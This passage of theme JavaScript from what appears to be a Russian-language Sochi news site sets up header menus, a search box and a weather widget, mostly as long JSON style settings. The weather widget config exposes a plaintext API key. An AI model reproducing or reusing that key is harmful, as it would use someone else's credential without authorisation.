2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"few-clouds-n","today_icon_text":"\u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[0.10000000000000001,32.100000000000001],"today_humidity":72,"today_wind_speed":[3,1.8999999999999999],"today_min":[0.10000000000000001,32.100000000000001],"today_max":[0.10000000000000001,32.100000000000001],"today_clouds":23,"current_unit":0,"forecast":[{"timestamp":1768716000,"day_name":"\u0412\u0441","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768780800,"day_name":"\u041f\u043d","day_temp":[5,41],"owm_day_index":6},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[5,41],"owm_day_index":14},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[4,39],"owm_day_index":22},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[6,43],"owm_day_index":30}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 